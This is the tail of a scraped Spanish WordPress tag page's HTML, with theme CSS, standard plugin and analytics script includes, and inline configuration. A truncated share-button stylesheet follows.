			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"39556bb853","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"policia-reino-unido","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":4674,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["policia-reino-unido"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2025-12-28 17:44:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4
body_size: 2731
content:
.novashare-button-icon,.novashare-button-label{background:#333;color:#fff;box-sizing:border-box}.novashare-buttons{position:relative}.novashare-buttons-wrapper{display:flex;flex-wrap:wrap}.novashare-button-block,.novashare-button-wrapper{display:inline-flex;align-items:center}.novashare-columns.novashare-has-total-share-count-before .novashare-buttons-wrapper{margin-left:50px}.novashare-columns.novashare-has-total-share-count-after .novashare-buttons-wrapper{margin-right:50px}body a.novashare-button{display:inline-flex;height:40px;line-height:40px;margin:0 10px 10px 0;padding:0;font-size:14px;overflow:hidden;text-decoration:none;border:none}.novashare-button *{pointer-events:none}.novashare-button-wrapper{overflow:hidden;width:100%}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span:not(.novashare-inverse){box-shadow:inset 0 0 0 50px rgba(0,0,0,.1)}.novashare-button:not(.novashare-hover-swap):hover .novashare-button-wrapper>span.novashare-inverse{filter:brightness(.9)}.novashare-button-icon{height:40px;width:40px;min-width:40px}.novashare-button-icon>*{height:50%;margin:0 auto}.novashare-button-share-count{display:none;font-size:12px;align-items:center}.novashare-button.novashare-share-count:hover svg,.novashare-hide{display:none}.novashare-button.novashare-share-count:hover .novashare-button-share-count{display:flex}.novashare-button-label{height:100%;flex-grow:1;padding:0 15px 0 0;overflow:hidden}.novashare-button-label-wrapper{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.novashare-button-icon.novashare-border+.novashare-button-label.novashare-inverse,.novashare-button-icon.novashare-inverse+.novashare-button-label:not(.novashare-inverse),.novashare-button-icon:not(.novashare-inverse)+.novashare-button-label.novashare-inverse{padding-left:10px}.novashare-button.twitter .novashare-button-block{background:#1da1f2}.novashare-button.twitter .novashare-border{border-color:#1da1f2}.novashare-button.twitter .novashare-inverse{color:#1da1f2}.novashare-button.facebook .novashare-button-block{background:#3b5998}.novashare-button.facebook .novashare-border{border-color:#3b5998}.novashare-button.facebook .novashare-inverse{color:#3b5998}.novashare-button.linkedin .novashare-button-block{background:#0077b5}.novashare-button.linkedin .novashare-border{border-color:#0077b5}.novashare-button.linkedin .novashare-inverse{color:#0077b5}.novashare-button.pinterest .novashare-button-block{background:#c92228}.novashare-button.pinterest .novashare-border{border-color:#c92228}.novashare-button.pinterest .novashare-inverse{color:#c92228}.novashare-button.buffer .novashare-button-block{background:#323b43}.novashare-button.buffer .novashare-border{border-color:#323b43}.novashare-button.buffer .novashare-inverse{color:#323b43}.novashare-button.reddit .novashare-button-block{background:#ff4500}.novashare-button.reddit .novashare-border{border-color:#ff4500}.novashare-button.reddit .novashare-inverse{color:#ff4500}.novashare-button.hackernews .novashare-button-block{background:#f0652f}.novashare-button.hackernews .novashare-border{border-color:#f0652f}.novashare-button.hackernews .novashare-inverse{color:#f0652f}.novashare-button.pocket .novashare-button-block{background:#ef4056}.novashare-button.pocket .novashare-border{border-color:#ef4056}.novashare-button.pocket .novashare-inverse{color:#ef4056}.novashare-button.whatsapp .novashare-button-block{background:#25d366}.novashare-button.whatsapp .novashare-border{border-color:#25d366}.novashare-button.whatsapp .novashare-inverse{color:#25d366}.novashare-button.tumblr .novashare-button-block{background:#35465c}.novashare-button.tumblr .novashare-border{border-color:#35465c}.novashare-button.tumblr .novashare-inverse{color:#35465c}.novashare-button.vkontakte .novashare-button-block{background:#45668e}.novashare-button.vkontakte .novashare-border{border-color:#45668e}.novashare-button.vkontakte .novashare-inverse{color:#45668e}.novashare-button.xing .novashare-button-block{background:#026466}.novashare-button.xing .novashare-border{border-color:#026466}.novashare-button.xing .novashare-inverse{color:#026466}.novashare-button.flipboard .novashare-button-block{background:#e12828}.novashare-button.flipboard .novashare-border{border-color:#e12828}.novashare-button.flipboard .novashare-inverse{color:#e12828}.novashare-button.mix .novashare-button-block{background:#fd8235}.novashare-button.mix .novashare-border{border-color:#fd8235}.novashare-button.mix .novashare-inverse{color:#fd8235}.novashare-button.yummly .novashare-button-block{background:#e16120}.novashare-button.yummly .novashare-border{border-color:#e16120}.novashare-button.yummly .novashare-inverse{color:#e16120}.novashare-button.sms .novashare-button-block{background:#218aff}.novashare-button.sms .novashare-border{border-color:#218aff}.novashare-button.sms .novashare-inverse{color:#218aff}.novashare-button.email .novashare-button-block{background:#319324}.novashare-button.email .novashare-border{border-color:#319324}.novashare-button.email .novashare-inverse{color:#319324}.novashare-button.print .novashare-button-block{background:#d34836}.novashare-button.print .novashare-border{border-color:#d34836}.novashare-button.print .novashare-inverse{color:#d34836}.novashare-button.\35 00px .novashare-button-block{background:#0099e5}.novashare-button.\35 00px .novashare-border{border-color:#0099e5}.novashare-button.\35 00px .novashare-inverse{color:#0099e5}.novashare-button.angellist .novashare-button-block,.novashare-button.applemusic .novashare-button-block,.novashare-button.codepen .novashare-button-block,.novashare-button.digg .novashare-button-block,.novashare-button.steam .novashare-button-block,.novashare-button.tiktok .novashare-button-block{background:#000}.novashare-button.angellist .novashare-border,.novashare-button.applemusic .novashare-border,.novashare-button.codepen .novashare-border,.novashare-button.digg .novashare-border,.novashare-button.steam .novashare-border,.novashare-button.tiktok .novashare-border{border-color:#000}.novashare-button.angellist .novashare-inverse,.novashare-button.applemusic .novashare-inverse,.novashare-button.codepen .novashare-inverse,.novashare-button.digg .novashare-inverse,.novashare-button.steam .novashare-inverse,.novashare-button.tiktok .novashare-inverse{color:#000}.novashare-button.bandcamp .novashare-button-block{background:#408294}.novashare-button.bandcamp .novashare-border{border-color:#408294}.novashare-button.bandcamp .novashare-inverse{color:#408294}.novashare-button.behance .novashare-button-block{background:#1769ff}.novashare-button.behance .novashare-border{border-color:#1769ff}.novashare-button.behance .novashare-inverse{color:#1769ff}.novashare-button.bitbucket .novashare-button-block{background:#0052cc}.novashare-button.bitbucket .novashare-border{border-color:#0052cc}.novashare-button.bitbucket .novashare-inverse{color:#0052cc}.novashare-button.copy .novashare-button-block{background:#816b5b}.novashare-button.copy .novashare-border{border-color:#816b5b}.novashare-button.copy .novashare-inverse{color:#816b5b}.novashare-button.deviantart .novashare-button-block{background:#05cc47}.novashare-button.deviantart .novashare-border{border-color:#05cc47}.novashare-button.deviantart .novashare-inverse{color:#05cc47}.novashare-button.discord .novashare-button-block{background:#7289da}.novashare-button.discord .novashare-border{border-color:#7289da}.novashare-button.discord .novashare-inverse{color:#7289da}.novashare-button.dribbble .novashare-button-block{background:#ea4c89}.novashare-button.dribbble .novashare-border{border-color:#ea4c89}.novashare-button.dribbble .novashare-inverse{color:#ea4c89}.novashare-button.dropbox .novashare-button-block{background:#0061ff}.novashare-button.dropbox .novashare-border{border-color:#0061ff}.novashare-button.dropbox .novashare-inverse{color:#0061ff}.novashare-button.flickr .novashare-button-block{background:#0063dc}.novashare-button.flickr .novashare-border{border-color:#0063dc}.novashare-button.flickr .novashare-inverse{color:#0063dc}.novashare-button.foursquare .novashare-button-block{background:#f94877}.novashare-button.foursquare .novashare-border{border-color:#f94877}.novashare-button.foursquare .novashare-inverse{color:#f94877}.novashare-button.github .novashare-button-block{background:#181717}.novashare-button.github .novashare-border{border-color:#181717}.novashare-button.github .novashare-inverse{color:#181717}.novashare-button.goodreads .novashare-button-block{background:#553b08}.novashare-button.goodreads .novashare-border{border-color:#553b08}.novashare-button.goodreads .novashare-inverse{color:#553b08}.novashare-button.houzz .novashare-button-block{background:#4dbc15}.novashare-button.houzz .novashare-border{border-color:#4dbc15}.novashare-button.houzz .novashare-inverse{color:#4dbc15}.novashare-button.instagram .novashare-button-block{background:#e4405f}.novashare-button.instagram .novashare-border{border-color:#e4405f}.novashare-button.instagram .novashare-inverse{color:#e4405f}.novashare-button.jsfiddle .novashare-button-block{background:#0084ff}.novashare-button.jsfiddle .novashare-border{border-color:#0084ff}.novashare-button.jsfiddle .novashare-inverse{color:#0084ff}.novashare-button.lastfm .novashare-button-block{background:#d51007}.novashare-button.lastfm .novashare-border{border-color:#d51007}.novashare-button.lastfm .novashare-inverse{color:#d51007}.novashare-button.line .novashare-button-block{background:#00b900}.novashare-button.line .novashare-border{border-color:#00b900}.novashare-button.line .novashare-inverse{color:#00b900}.novashare-button.messenger .novashare-button-block{background:#0078ff}.novashare-button.messenger .novashare-border{border-color:#0078ff}.novashare-button.messenger .novashare-inverse{color:#0078ff}.novashare-button.mixcloud .novashare-button-block{background:#314359}.novashare-button.mixcloud .novashare-border{border-color:#314359}.novashare-button.mixcloud .novashare-inverse{color:#314359}.novashare-button.phone .novashare-button-block{background:#512da8}.novashare-button.phone .novashare-border{border-color:#512da8}.novashare-button.phone .novashare-inverse{color:#512da8}.novashare-button.rss .novashare-button-block{background:orange}.novashare-button.rss .novashare-border{border-color:orange}.novashare-button.rss .novashare-inverse{color:orange}.novashare-button.share .novashare-button-block{background:#2a2a2c}.novashare-button.share .novashare-border{border-color:#2a2a2c}.novashare-button.share .novashare-inverse{color:#2a2a2c}.novashare-button.skype .novashare-button-block{background:#00aff0}.novashare-button.skype .novashare-border{border-color:#00aff0}.novashare-button.skype .novashare-inverse{color:#00aff0}.novashare-button.snapchat .novashare-button-block{background:#fffc00}.novashare-button.snapchat .novashare-border{border-color:#fffc00}.novashare-button.snapchat .novashare-inverse{color:#fffc00}.novashare-button.soundcloud .novashare-button-block{background:#f30}.novashare-button.soundcloud .novashare-border{border-color:#f30}.novashare-button.soundcloud .novashare-inverse{color:#f30}.novashare-button.spotify .novashare-button-block{background:#1ed760}.novashare-button.spotify .novashare-border{border-color:#1ed760}.novashare-button.spotify .novashare-inverse{color:#1ed760}.novashare-button.stackoverflow .novashare-button-block{background:#fe7a16}.novashare-button.stackoverflow .novashare-border{border-color:#fe7a16}.novashare-button.stackoverflow .novashare-inverse{color:#fe7a16}.novashare-button.subscribe .novashare-button-block{background:#7a5189}.novashare-button.subscribe .novashare-border{border-color:#7a5189}.novashare-button.subscribe .novashare-inverse{color:#7a5189}.novashare-button.telegram .novashare-button-block{background:#2ca5e0}.novashare-button.telegram .novashare-border{border-color:#2ca5e0}.novashare-button.telegram .novashare-inverse{color:#2ca5e0}.novashare-button.tripadvisor .novashare-button-block{background:#34e0a1}.novashare-button.tripadvisor .novashare-border{border-color:#34e0a1}.novashare-button.tripadvisor .novashare-inverse{color:#34e0a1}.novashare-button.vimeo .novashare-button-block{background:#1ab7ea}.novashare-button.vimeo .novashare-border{border-color:#1ab7ea}.novashare-button.vimeo .novashare-inverse{color:#1ab7ea}.novashare-button.wordpress .novashare-button-block{background:#21759b}.novashare-button.wordpress .novashare-border{border-color:#21759b}.novashare-button.wordpress .novashare-inverse{color:#21759b}.novashare-button.yelp .novashare-button-block{background:#d32323}.novashare-button.yelp .novashare-border{border-color:#d32323}.novashare-button.yelp .novashare-inverse{color:#d32323}.novashare-button.youtube .novashare-button-block{background:red}.novashare-button.youtube .novashare-border{border-color:red}.novashare-button.youtube .novashare-inverse{color:red}.novashare-border{border-width:2px;border-style:solid}body .novashare-button .novashare-button-block.novashare-inverse,body .novashare-button:hover .novashare-button-block.novashare-inverse,body a.novashare-button.novashare-hover-swap .novashare-button-block.novashare-button-wrapper{background:0 0}.novashare-1-col .novashare-buttons-wrapper>a{flex-basis:100%;margin-right:0}.novashare-2-col .novashare-buttons-wrapper>a{flex-basis:calc(50% - 5px)}.novashare-2-col 